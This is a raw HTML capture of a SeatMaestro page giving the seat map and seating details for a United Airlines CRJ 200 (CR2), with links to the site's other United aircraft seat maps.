

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.seatmaestro.com/airplanes-seat-maps/united-airlines-crj-200-1/
body_size: 10261
content:

<!doctype html>

<!--[if lt IE 7]>
<html lang="en-US" class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if (IE 7)&!(IEMobile)]>
<html lang="en-US" class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]>
<html lang="en-US" class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!-->
<html lang="en-US" class="no-js"><!--<![endif]-->

<head>
    <meta charset="utf-8">

        <meta http-equiv="X-UA-Compatible" content="IE=edge">

    <title>Seat Map United Airlines CRJ 200 (CR2) | SeatMaestro</title>

        <meta name="HandheldFriendly" content="True">
    <meta name="MobileOptimized" content="320">
    <meta name="viewport" content="width=device-width, initial-scale=1"/>

        <link rel="apple-touch-icon"
          href="https://www.seatmaestro.com/wp-content/themes/sm/library/images/apple-touch-icon.png">
    <link rel="icon" href="https://www.seatmaestro.com/wp-content/themes/sm/favicon.png">
    <!--[if IE]>
    <link rel="shortcut icon" href="https://www.seatmaestro.com/wp-content/themes/sm/favicon.ico">
    <![endif]-->
        <meta name="msapplication-TileColor" content="#f01d4f">
    <meta name="msapplication-TileImage"
          content="https://www.seatmaestro.com/wp-content/themes/sm/library/images/win8-tile-icon.png">
    <meta name="theme-color" content="#121212">

    <meta name="hilltopads-site-verification" content="5d8e03970e496463a62c0e6c0f36e1b2bf086311" />

        
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">//<![CDATA[
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];

	var gtm4wp_scrollerscript_debugmode         = false;
	var gtm4wp_scrollerscript_callbacktime      = 100;
	var gtm4wp_scrollerscript_readerlocation    = 150;
	var gtm4wp_scrollerscript_contentelementid  = "content";
	var gtm4wp_scrollerscript_scannertime       = 60;
//]]>
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v15.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Detailed seat map United Airlines CRJ 200 (CR2). Find the best airplanes seats, information on legroom, recline and in-flight entertainment using our detailed online seating charts." />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.seatmaestro.com/airplanes-seat-maps/united-airlines-crj-200-1/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="United Airlines CRJ 200 (CR2) | SeatMaestro" />
	<meta property="og:url" content="https://www.seatmaestro.com/airplanes-seat-maps/united-airlines-crj-200-1/" />
	<meta property="og:site_name" content="SeatMaestro" />
	<meta property="article:publisher" content="https://www.facebook.com/seatmaestro/" />
	<meta property="article:modified_time" content="2015-06-22T08:48:14+00:00" />
	<meta property="og:image" content="https://www.seatmaestro.com/wp-content/uploads/2015/04/560_United-Airlines-Bombardier-CRJ-200.png" />
	<meta property="og:image:width" content="300" />
	<meta property="og:image:height" content="1239" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.seatmaestro.com/#website","url":"https://www.seatmaestro.com/","name":"SeatMaestro","description":"Airplane Seating Maps","potentialAction":[{"@type":"SearchAction","target":"https://www.seatmaestro.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.seatmaestro.com/airplanes-seat-maps/united-airlines-crj-200-1/#primaryimage","inLanguage":"en-US","url":"https://www.seatmaestro.com/wp-content/uploads/2015/04/560_United-Airlines-Bombardier-CRJ-200.png","width":300,"height":1239},{"@type":"WebPage","@id":"https://www.seatmaestro.com/airplanes-seat-maps/united-airlines-crj-200-1/#webpage","url":"https://www.seatmaestro.com/airplanes-seat-maps/united-airlines-crj-200-1/","name":"United Airlines CRJ 200 (CR2) | SeatMaestro","isPartOf":{"@id":"https://www.seatmaestro.com/#website"},"primaryImageOfPage":{"@id":"https://www.seatmaestro.com/airplanes-seat-maps/united-airlines-crj-200-1/#primaryimage"},"datePublished":"2015-05-06T05:59:16+00:00","dateModified":"2015-06-22T08:48:14+00:00","breadcrumb":{"@id":"https://www.seatmaestro.com/airplanes-seat-maps/united-airlines-crj-200-1/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.seatmaestro.com/airplanes-seat-maps/united-airlines-crj-200-1/"]}]},{"@type":"BreadcrumbList","@id":"https://www.seatmaestro.com/airplanes-seat-maps/united-airlines-crj-200-1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.seatmaestro.com/","url":"https://www.seatmaestro.com/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.seatmaestro.com/airplanes-seat-maps/united-airlines-crj-200-1/","url":"https://www.seatmaestro.com/airplanes-seat-maps/united-airlines-crj-200-1/","name":"Seat Map United Airlines CRJ 200 (CR2)"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.seatmaestro.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bones-stylesheet-css'  href='https://www.seatmaestro.com/wp-content/themes/sm/library/css/style.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='bones-ie-only-css'  href='https://www.seatmaestro.com/wp-content/themes/sm/library/css/ie.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='light-gallery-css'  href='https://www.seatmaestro.com/wp-content/themes/sm/assets/lightgallery/css/lightGallery.css' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css'  href='https://www.seatmaestro.com/wp-content/themes/sm/assets/bxslider/jquery.bxslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='sm-contrib-css'  href='https://www.seatmaestro.com/wp-content/plugins/sm-contrib/assets/sm-contrib.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.seatmaestro.com/wp-includes/js/jquery/jquery.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.seatmaestro.com/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-outbound-click-tracker.js' id='gtm4wp-outbound-click-tracker-js'></script>
<script type='text/javascript' src='https://www.seatmaestro.com/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-download-tracker.js' id='gtm4wp-download-tracker-js'></script>
<script type='text/javascript' src='https://www.seatmaestro.com/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-email-link-tracker.js' id='gtm4wp-email-link-tracker-js'></script>
<script type='text/javascript' src='https://www.seatmaestro.com/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-form-move-tracker.js' id='gtm4wp-form-move-tracker-js'></script>
<script type='text/javascript' src='https://www.seatmaestro.com/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-social-tracker.js' id='gtm4wp-social-actions-js'></script>
<script type='text/javascript' src='https://www.seatmaestro.com/wp-content/plugins/duracelltomi-google-tag-manager/js/analytics-talk-content-tracking.js' id='gtm4wp-scroll-tracking-js'></script>
<script type='text/javascript' src='https://www.seatmaestro.com/wp-content/themes/sm/library/js/libs/modernizr.custom.min.js' id='bones-modernizr-js'></script>
<meta name="generator" content="Piklist 1.0.11" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">//<![CDATA[
var google_tag_params = {"pageTitle":"Seat Map United Airlines CRJ 200 (CR2) | SeatMaestro","pagePostType":"airplane","pagePostType2":"single-airplane"};
	jQuery( function() {
		gtm4wp_track_downloads( "pdf,doc,docx,xls,xlsx,ppt,pptx,zip,rar,gz,tar" );
	});
	var dataLayer_content = {"visitorLoginState":"logged-out","visitorType":"visitor-logged-out","pageTitle":"Seat Map United Airlines CRJ 200 (CR2) | SeatMaestro","pagePostType":"airplane","pagePostType2":"single-airplane","google_tag_params":window.google_tag_params};
	dataLayer.push( dataLayer_content );//]]>
</script>
<script data-cfasync="false">//<![CDATA[
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TNL9WK');//]]>
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->        
    <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

</head>

<body class="airplane-template-default single single-airplane postid-25109" itemscope itemtype="http://schema.org/WebPage">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNL9WK"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="container">
    <nav class="navbar navbar-top">
        <div class="container">
            <div class="row">
                <div class="col-sm-4">
                    <form role="search" method="get" class="form search-form navbar-form navbar-left" id="searchform" action="https://www.seatmaestro.com">
    <em class="glyphicon glyphicon-search"></em>
	<input type="search" id="s" name="s" value="" class="search-input form-control"
           placeholder="Airline name..." />
    <button type="submit" class="hidden">Search</button>
</form>                </div>
                <div class="col-sm-8 text-right hidden-xs">
                    <form action="//seatmaestro.us11.list-manage.com/subscribe/post?u=f1b5da76fbb92bf108b2dcddc&id=e1f8432593" method="POST" class="form-inline newsletter-form">
	<input class="form-control" type="email" autocapitalize="off" autocorrect="off" name="EMAIL" placeholder="Your email address">
	<input type="hidden" name="MERGE1" size="25" value="en">
    <div style="position: absolute; left: -5000px;"><input type="text" name="b_f1b5da76fbb92bf108b2dcddc_e1f8432593" tabindex="-1" value=""></div>
    <button type="submit" name="submit" class="btn btn-primary">Subscribe</button>
</form>                </div>
            </div>
        </div>
     </nav>
</div>

<div id="header-logo-menu">
<header class="header site-header" role="banner">

    <div id="inner-header" class="container">

                <p id="logo" class="h1">
            <a href="https://www.seatmaestro.com" itemscope itemtype="http://schema.org/Organization">
                <meta itemprop="name" content="SeatMaestro">
                <img src="https://www.seatmaestro.com/wp-content/themes/sm/seatmaestro.png"
                     alt="SeatMaestro - Airplane Seating Maps">
            </a>

        </p>

        <div class="flags">
            <ul>
                                <li class="current">
                    <a href="//www.seatmaestro.com"><img src="https://www.seatmaestro.com/wp-content/themes/sm/img/flags/en.png"> En</a>
                </li>
                <li >
                    <a href="//www.seatmaestro.es"><img src="https://www.seatmaestro.com/wp-content/themes/sm/img/flags/es.png"> Es</a>
                </li>
                <li ><a href="//www.seatmaestro.fr"><img
                            src="https://www.seatmaestro.com/wp-content/themes/sm/img/flags/fr.png"> Fr</a></li>
            </ul>
        </div>

        <div class="banner banner-header">
            
<!-- GENERAL-top-image-728x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-5012325409215316"
     data-ad-slot="3729081907"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>        </div>
    </div>

</header>

<nav class="navbar navbar-default">
    <div class="container">
        <!-- Brand and toggle get grouped for better mobile display -->
        <div class="navbar-header">
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
                    data-target="#bs-example-navbar-collapse-1">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
        </div>

        <!-- Collect the nav links, forms, and other content for toggling -->
        <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                        <nav role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
                
    <ul id="menu-top-menu" class="nav navbar-nav">
                                    <li><a href="/airlines/" itemprop="url"><span itemprom="name">Airlines</span></a></li>
                                                <li><a href="/find-seat-maps/" itemprop="url"><span itemprom="name">Find seat maps</span></a></li>
                                                <li><a href="/ebook/" itemprop="url"><span itemprom="name">Ebook&nbsp;<sup>NEW</sup></span></a></li>
                                                <li><a href="/choosing-the-best-seats/" itemprop="url"><span itemprom="name">Choose the best seat</span></a></li>
                                                <li><a href="/travel-tips/" itemprop="url"><span itemprom="name">Travel tips</span></a></li>
                                                <li><a href="/travel-products/" itemprop="url"><span itemprom="name">Travel products</span></a></li>
                        </ul>
            </nav>
            <!-- menu time: 2.0027160644531E-5 -->

            <ul class="nav navbar-nav navbar-right">
                <li class="dropdown">
                                            <a href="/profile/login">My account</a>
                                    </li>
            </ul>
        </div>
        <!-- /.navbar-collapse -->

    </div>
    <!-- /.container-fluid -->
</nav>
</div>


<div class="container hidden-md hidden-lg">
    <br>
    <div class="banner banner-header-menu">
            </div>
</div><!-- header time: 0.014456987380981 -->

<div id="content" class="container">

    <div id="inner-content" class="row">

        <main id="main" class="main-content" role="main" itemscope itemtype="http://schema.org/Product">

            
                    <article id="post-25109" class="cf post-25109 airplane type-airplane status-publish has-post-thumbnail odd" role="article">

                        <header class="article-header">

                            <h1 class="single-title custom-post-type-title" itemprop="name">Seat Map United Airlines CRJ 200 (CR2)</h1>

                        </header>

                        <section class="entry-content row">

                            <div class="airplane-map">
                                <p class="visible-xs-block">
                                    <img src="https://www.seatmaestro.com/wp-content/uploads/seat_map_key.jpg"
                                         class="img-responsive" rel="noshare">
                                </p>

                                <img src="https://www.seatmaestro.com/wp-content/uploads/2015/04/560_United-Airlines-Bombardier-CRJ-200.png"
                                     alt="Seat map for United Airlines CRJ 200 (CR2)"
                                     class="img-responsive">

                                <div id="seating-map-key" class="hidden-xs">
                                    <h2>Seatmap key</h2>
                                    <img src="https://www.seatmaestro.com/wp-content/uploads/seat_map_key.jpg"
                                         class="img-responsive">
                                </div>
                            </div>

                            
                            <div class="airplane-content">

                                <ul class="airplane-actions">
                                    <li><a href="#seating-map-key" title="Show legend"
                                           data-action="show-seating-map-key"><span>Show legend</span></a>
                                    </li>
                                    <li><a title="Download PDF"
                                           href="/wp-content/uploads/pdfs/airplanes/united-airlines-crj-200-1.pdf"
                                           data-track-click="download|seatmap PDF|United Airlines CRJ 200 (CR2)"
                                           data-action="print-seating-map"><span>Download PDF</span></a></li>
                                    <li><a title="Email seating map"
                                           data-action="email-seating-map"><span>Email seating map</span></a>
                                    </li>
                                    <li><a href="/find-seat-maps/"
                                           class="btn btn-sm btn-primary">Find the seat map you will be flying in<span
                                                    class="more glyphicon glyphicon-menu-right"></span></a>
                                    </li>
                                </ul>

                                                                    <div class="airplane-section">
                                        <h2>Seating details</h2>
                                        <table class="table table-classes">
                                            <thead>
                                            <tr>
                                                <th>Class</th>
                                                                                                    <th>Reclination</th>
                                                                                                                                                    <th>Pitch</th>
                                                                                                                                                    <th>Width</th>
                                                                                                                                                    <th>Seats</th>
                                                                                            </tr>
                                            </thead>
                                                                                            <tr>
                                                    <td>Economy</td>
                                                                                                            <td>none</td>
                                                                                                                                                                <td>31</td>
                                                                                                                                                                <td>17</td>
                                                                                                                                                                <td>50</td>
                                                                                                    </tr>
                                                                                    </table>
                                    </div>
                                
                                
                                	<div class="airplane-section traveler-photos">
		<h2>Traveler photos (0)</h2>
		<a class="btn btn-primary"
		   data-track-click="uploader|open|United Airlines CRJ 200 (CR2)"
		   data-action="show-upload-modal" data-upload-target="25109">Add photos </a>
	</div>

                                
                                <div class="airplane-section">
                                                                            <div class="overall-rating pull-right">
                                            <span>Overall rating &nbsp;</span>

                                                                                            <div itemprop="aggregateRating"
                                                     itemscope itemtype="http://schema.org/AggregateRating"
                                                     class="rating rating-0"
                                                     title="0 of 5">
                                                    <span itemprop="itemReviewed" class="hidden">United Airlines CRJ 200 (CR2)</span>
                                                    <span itemprop="ratingCount" class="hidden">1</span>
                                                    <div class="hidden">
                                                        <span itemprop="worstRating">1</span>
                                                        <span itemprop="ratingValue">3</span>
                                                        of <span itemprop="bestRating">5</span>
                                                    </div>
                                                </div>
                                                                                    </div>
                                    
                                    <h2>Reviews</h2>

                                    <p>
    <a class="btn btn-success btn-lg" data-action="show-review-modal" data-review-target="25109">Be the first to write a review!</a>
</p>
<p class="text-center"><script>
amzn_assoc_placement = "adunit0";
amzn_assoc_tracking_id = "seatmaestro0a-20";
amzn_assoc_ad_mode = "manual";
amzn_assoc_ad_type = "smart";
amzn_assoc_marketplace = "amazon";
amzn_assoc_region = "US";
amzn_assoc_textlinks = "B00YRWHZO6,B000065BPB,B0179H8SDC,B002HWJT1A,B00HDD9FQ2,B00WE1RWCC,B018U6YUWE,B004K09H32,B0151KNFLY,B00IUICOR6,B00NG57H4S,B00M1NEUKK,B00D4INF0M,B000065BPB";
amzn_assoc_linkid = "55048a8b6986039d4929eff828a735a8";
amzn_assoc_asins = "B00NG57H4S,B00M1NEUKK,B00D4INF0M,B000065BPB";
amzn_assoc_title = "Better flight experience with noise cancelling headphones";
</script>
<script src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US"></script></p>


                                </div>

                                                            </div>

                        </section>
                        <!-- end article section -->
                    </article>

                
                
                
        </main>

        

    <div id="sidebar" class="sidebar" role="complementary">
        <div class="sidebar-wrap">
        <div id="ad_widget-2" class="widget-1 widget-odd widget widget_ad_widget">
<!-- SM2 - large - side - first -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-5012325409215316"
     data-ad-slot="6534867501"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div><div id="custom_html-10" class="widget_text widget-2 widget-even widget-alt widget widget_custom_html"><div class="textwidget custom-html-widget"><p>
	<a href="/ebook/"><img src="/wp-content/themes/sm/img/ebook_sidepromo.jpg" class="img-responsive" alt="Seatmaestro Ebook"></a>
</p></div></div><div id="airline_menu-2" class="widget-3 widget-odd widget widget_airline_menu">
<img class="img-responsive" src="https://www.seatmaestro.com/wp-content/uploads/airlines/logo.united-airlines.png" alt="United Airlines logo"/>

<h4 class="widgettitle">
United Airlines info
</h4>

    <div class="row">
        <ul class="col-md-6 list-unstyled">
            <li><a href="https://www.seatmaestro.com/airlines-seating-maps/united-airlines/overview/">Overview</a></li>
            <li><a href="https://www.seatmaestro.com/airlines-seating-maps/united-airlines/check-in/">Check-in</a></li>
            <li><a href="https://www.seatmaestro.com/airlines-seating-maps/united-airlines/covid-rules/"><strong>Covid Rules</strong></a></li>
            <li><a href="https://www.seatmaestro.com/airlines-seating-maps/united-airlines/baggage-and-carry-on-allowance/">Baggage &amp; carry-on</a></li>
            <li><a href="https://www.seatmaestro.com/airlines-seating-maps/united-airlines/babies/">Babies</a></li>
        </ul>
        <ul class="col-md-6 list-unstyled">
            <li><a href="https://www.seatmaestro.com/airlines-seating-maps/united-airlines/minors/">Minors</a></li>
            <li><a href="https://www.seatmaestro.com/airlines-seating-maps/united-airlines/pets/">Pets</a></li>
            <li><a href="https://www.seatmaestro.com/airlines-seating-maps/united-airlines/history/">History</a></li>
            <li><a href="https://www.seatmaestro.com/airlines-seating-maps/united-airlines/airplane-reviews/">Reviews</a></li>
        </ul>
        <div class="clear"></div>
    </div>

</div><div id="ad_widget-3" class="widget-4 widget-even widget-alt widget widget_ad_widget">
<!-- SM2 - large - side - second -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-5012325409215316"
     data-ad-slot="9970360268"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div><div id="airline_airplane_list-2" class="widget-5 widget-odd widget widget_airline_airplane_list"> 
<h4 class="widgettitle"> 
United Airlines seating maps 
</h4> 
<ul class="list-unstyled">
        <li class="">
        <a href="https://www.seatmaestro.com/airplanes-seat-maps/united-airlines-airbus-a319-config2/">Airbus A319</a>
    </li>
        <li class="">
        <a href="https://www.seatmaestro.com/airplanes-seat-maps/united-airlines-airbus-a319-version-1/">Airbus A319 version 2</a>
    </li>
        <li class="">
        <a href="https://www.seatmaestro.com/airplanes-seat-maps/united-airlines-airbus-a320/">Airbus A320</a>
    </li>
        <li class="">
        <a href="https://www.seatmaestro.com/airplanes-seat-maps/united-airlines-atr42/">ATR42</a>
    </li>
        <li class="">
        <a href="https://www.seatmaestro.com/airplanes-seat-maps/united-airlines-beechcraft-b1900/">Beechcraft B1900</a>
    </li>
        <li class="">
        <a href="https://www.seatmaestro.com/airplanes-seat-maps/united-airlines-boeing-b737-700-version-2/">Boeing B737 700 - version 2</a>
    </li>
        <li class="after-5">
        <a href="https://www.seatmaestro.com/airplanes-seat-maps/united-airlines-boeing-b737-700-version-1/">Boeing B737 700 version 1</a>
    </li>
        <li class="after-5">
        <a href="https://www.seatmaestro.com/airplanes-seat-maps/united-airlines-boeing-b737-800-version-1/">Boeing B737 800 - version 1</a>
    </li>
        <li class="after-5">
        <a href="https://www.seatmaestro.com/airplanes-seat-maps/united-airlines-boeing-b737-800-version-2/">Boeing B737 800 - version 2</a>
    </li>
        <li class="after-5">
        <a href="https://www.seatmaestro.com/airplanes-seat-maps/united-airlines-boeing-b737-800-version-3/">Boeing B737 800 - version 3</a>
    </li>
        <li class="after-5">
        <a href="https://www.seatmaestro.com/airplanes-seat-maps/united-airlines-boeing-b737-800-version-4/">Boeing B737 800 - version 4</a>
    </li>
        <li class="after-5">
        <a href="https://www.seatmaestro.com/airplanes-seat-maps/united-airlines-boeing-b737-900-version-1/">Boeing B737 900 - version 1</a>
    </li>
        <li class="after-5">
        <a href="https://www.seatmaestro.com/airplanes-seat-maps/united-airlines-boeing-b737-900-version-2/">Boeing B737 900 - version 2</a>
    </li>
        <li class="after-5">
        <a href="https://www.seatmaestro.com/airplanes-seat-maps/united-airlines-boeing-b737-900-version-3/">Boeing B737 900 - version 3</a>
    </li>
        <li class="after-5">
        <a href="https://www.seatmaestro.com/airplanes-seat-maps/united-airlines-boeing-b737-max-8/">Boeing B737 MAX 8</a>
    </li>
        <li class="after-5">
        <a href="https://www.seatmaestro.com/airplanes-seat-maps/united-airlines-boeing-b737-max-9/">Boeing B737 MAX 9</a>
    </li>
        <li class="after-5">
        <a href="https://www.seatmaestro.com/airplanes-seat-maps/united-airlines-boeing-b747-400/">Boeing B747 400</a>
    </li>
        <li class="after-5">
        <a href="https://www.seatmaestro.com/airplanes-seat-maps/united-airlines-boeing-b757-200-752-version-1/">Boeing B757 200 (752) - version 1</a>
    </li>
        <li class="after-5">
        <a href="https://www.seatmaestro.com/airplanes-seat-maps/united-airlines-boeing-b757-200-752-version-2/">Boeing B757 200 (752) - version 2</a>
    </li>
        <li class="after-5">
        <a href="https://www.seatmaestro.com/airplanes-seat-maps/united-airlines-boeing-b757-300-753/">Boeing B757 300 (753)</a>
    </li>
        <li class="after-5">
        <a href="https://www.seatmaestro.com/airplanes-seat-maps/united-airlines-boeing-767-300-int/">Boeing B767 300ER - version 1</a>
    </li>
        <li class="after-5">
        <a href="https://www.seatmaestro.com/airplanes-seat-maps/united-airlines-boeing-b767-300er-version-2/">Boeing B767 300ER - version 2</a>
    </li>
        <li class="after-5">
        <a href="https://www.seatmaestro.com/airplanes-seat-maps/united-airlines-boeing-b767-400er-764/">Boeing B767 400ER (764)</a>
    </li>
        <li class="after-5">
        <a href="https://www.seatmaestro.com/airplanes-seat-maps/united-airlines-boeing-b777-200-777-version-1/">Boeing B777 200 (777) - version 1</a>
    </li>
        <li class="after-5">
        <a href="https://www.seatmaestro.com/airplanes-seat-maps/united-airlines-boeing-b777-200-777-version-2/">Boeing B777 200 (777) - version 2</a>
    </li>
        <li class="after-5">
        <a href="https://www.seatmaestro.com/airplanes-seat-maps/united-airlines-boeing-b777-200-777-version-4/">Boeing B777 200 (777) – version 3</a>
    </li>
        <li class="after-5">
        <a href="https://www.seatmaestro.com/airplanes-seat-maps/united-airlines-boeing-b777-200-777-version-5/">Boeing B777 200 (777) – version 4</a>
    </li>
        <li class="after-5">
        <a href="https://www.seatmaestro.com/airplanes-seat-maps/united-airlines-boeing-b777-300er/">Boeing B777 300ER</a>
    </li>
        <li class="after-5">
        <a href="https://www.seatmaestro.com/airplanes-seat-maps/united-airlines-boeing-b787-10/">Boeing B787 10</a>
    </li>
        <li class="after-5">
        <a href="https://www.seatmaestro.com/airplanes-seat-maps/united-airlines-boeing-b787-8-dreamliner/">Boeing B787-8 Dreamliner</a>
    </li>
        <li class="after-5">
        <a href="https://www.seatmaestro.com/airplanes-seat-maps/united-airlines-boeing-b787-8-dreamliner-version-2/">Boeing B787-8 Dreamliner version 2</a>
    </li>
        <li class="after-5">
        <a href="https://www.seatmaestro.com/airplanes-seat-maps/united-airlines-boeing-b787-9-dreamliner/">Boeing B787-9 Dreamliner</a>
    </li>
        <li class="after-5">
        <a href="https://www.seatmaestro.com/airplanes-seat-maps/united-airlines-boeing-b787-9-dreamliner-v2/">Boeing B787-9 Dreamliner version 2</a>
    </li>
        <li class="after-5">
        <a href="https://www.seatmaestro.com/airplanes-seat-maps/united-airlies-bombardier-crj-550/">Bombardier CRJ 550</a>
    </li>
        <li class="after-5">
        <a href="https://www.seatmaestro.com/airplanes-seat-maps/united-airlines-bombardier-q200-dh2/">Bombardier Q200 (DH2)</a>
    </li>
        <li class="after-5">
        <a href="https://www.seatmaestro.com/airplanes-seat-maps/united-airlines-bombardier-q300-dh3/">Bombardier Q300 (DH3)</a>
    </li>
        <li class="after-5">
        <a href="https://www.seatmaestro.com/airplanes-seat-maps/united-airlines-crj-200-1/">CRJ 200 (CR2)</a>
    </li>
        <li class="after-5">
        <a href="https://www.seatmaestro.com/airplanes-seat-maps/united-airlines-bombardier-crj-700-config1/">CRJ 700 (CR7)</a>
    </li>
        <li class="after-5">
        <a href="https://www.seatmaestro.com/airplanes-seat-maps/united-airlines-embraer-emb-120-c2-1/">Embraer EMB 120 (EM2) - version 1</a>
    </li>
        <li class="after-5">
        <a href="https://www.seatmaestro.com/airplanes-seat-maps/united-airlines-embraer-emb-120-1/">Embraer EMB 120 (EM2) - version 2</a>
    </li>
        <li class="after-5">
        <a href="https://www.seatmaestro.com/airplanes-seat-maps/united-airlines-embraer-135/">Embraer EMB 135</a>
    </li>
        <li class="after-5">
        <a href="https://www.seatmaestro.com/airplanes-seat-maps/united-airlines-embraer-erj-145-1/">Embraer EMB 145 (ER4, ERJ)</a>
    </li>
        <li class="after-5">
        <a href="https://www.seatmaestro.com/airplanes-seat-maps/united-airlines-embraer-emb-170-1/">Embraer EMB 170 (E70)</a>
    </li>
        <li class="after-5">
        <a href="https://www.seatmaestro.com/airplanes-seat-maps/united-airlies-embraer-erj-175-version-1/">Embraer EMB 175 version 1</a>
    </li>
        <li class="after-5">
        <a href="https://www.seatmaestro.com/airplanes-seat-maps/united-airlines-embraer-emb-175/">Embraer EMB 175 version 2</a>
    </li>
        <li class="after-5">
        <a href="https://www.seatmaestro.com/airplanes-seat-maps/united-airlines-saab-340-1/">Saab 340 (SF3)</a>
    </li>
    </ul> 

